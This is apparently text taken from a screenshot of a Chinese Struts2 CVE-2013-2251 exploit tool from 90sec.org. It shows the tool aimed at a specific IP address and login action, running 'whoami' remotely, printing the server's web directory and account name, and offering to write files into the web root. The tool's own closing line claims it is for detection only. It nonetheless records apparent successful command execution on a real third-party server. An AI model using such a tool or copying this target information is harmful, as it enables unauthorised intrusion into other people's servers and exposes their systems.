 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址: http://121.10.6.161:8080/jnjdbm/platform/login!login.action UTF-8 50 写入内容
测试命令: whoami
命令执行 网站目录 写入 测试漏洞 D:\apache-tomcat-6.0.39-jnjdbmxt\webapps\jnjdbm\guige
当前目录: D:\apache-tomcat-6.0.39-jnjdbmxt\webapps\jnjdbm\
-->>whoami
ibmserver10\rlzymailoa
www.wooyun.org
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY: 鬼哥 http://www.90sec.org